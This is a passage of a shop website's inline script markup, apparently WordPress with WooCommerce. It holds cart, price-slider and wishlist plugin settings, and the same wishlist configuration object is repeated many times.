var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_13cfe736777a2524d16b34a5d4258d19","fragment_name":"wc_fragments_13cfe736777a2524d16b34a5d4258d19","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.4" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.3.4" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//pelgranepress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://pelgranepress.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"aacef3a3c8","remove_from_wishlist_nonce":"237b6a58c2","reload_wishlist_and_adding_elem_nonce":"5a18509127","load_mobile_nonce":"b187589a4d","delete_item_nonce":"e27893cc54","save_title_nonce":"51d92e8cba","save_privacy_nonce":"0bd80d2472","load_fragments_nonce":"f19ff8a8ff"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://pelgranepress.com"};
